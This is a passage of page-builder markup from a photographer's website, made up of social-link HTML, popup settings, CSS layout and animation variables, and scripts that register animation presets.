      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
